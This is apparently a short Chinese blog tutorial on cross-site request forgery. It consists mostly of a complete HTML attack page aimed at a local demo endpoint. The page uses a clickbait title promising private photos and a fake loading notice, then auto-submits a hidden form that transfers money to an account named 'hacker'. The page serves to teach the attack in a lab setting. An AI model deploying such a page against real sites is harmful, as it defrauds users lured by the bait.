 自动提交表单
转账地址
转账信息
提交表单
构造攻击代码
打开页面自动完成转账
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>XXX隐私照片，不看后悔一辈子</title>
<style>
.tip { width: 200px; margin: 20px auto; font-size: 20px; }
</style>
</head>
<body onload="submitForm();">
<div class="tip">加载中，请稍候...</div>
<form id="transferForm"
action="http://127.0.0.1:8088/demo/csrf/transfer.php"
method="post">
<input type="hidden" name="toUser" value="黑客" />
<input type="hidden" name="amount" value="10" />
</form>
</body>
<script>
function submitForm() {
document.getElementById("transferForm").submit();
}
</script>
</html>
https://blog.csdn.net/qq_26090065